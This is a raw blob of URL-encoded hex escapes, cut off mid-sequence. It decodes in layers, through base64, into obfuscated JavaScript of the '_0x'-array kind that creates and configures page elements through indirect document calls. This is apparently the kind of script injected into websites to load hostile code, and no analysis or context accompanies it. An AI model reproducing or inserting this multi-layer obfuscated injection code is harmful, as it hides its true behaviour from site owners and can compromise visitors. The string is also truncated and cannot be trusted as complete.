x4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5